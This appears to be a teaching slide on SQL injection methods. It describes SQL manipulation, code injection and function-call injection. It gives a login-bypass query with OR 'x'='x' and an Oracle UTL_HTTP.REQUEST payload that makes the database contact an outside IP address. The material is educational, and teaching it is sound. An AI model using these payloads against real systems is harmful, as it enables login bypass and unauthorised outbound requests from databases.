 SQL Injection Methods
29
SQL Manipulation
• Most common form of SQL Injection.
• Involves altering SQL commands.
SELECT *
FROM users
WHERE username = ‘henry’
AND ( password = ‘quangpswd’
OR ‘x’ = ‘x’ );
Code Injection
• Adds additional SQL commands by
exploiting invalid data processing.
• Attackers can introduce code that alters
the execution flow.
Function Call Injections
• Attackers insert database or
operating system function calls into
SQL statements.
SELECT TRANSLATE
(“ || UTL_HTTP.REQUEST (‘http://129.107.2.1/’) ”,
‘98765432’, ‘9876’)
FROM dual;
 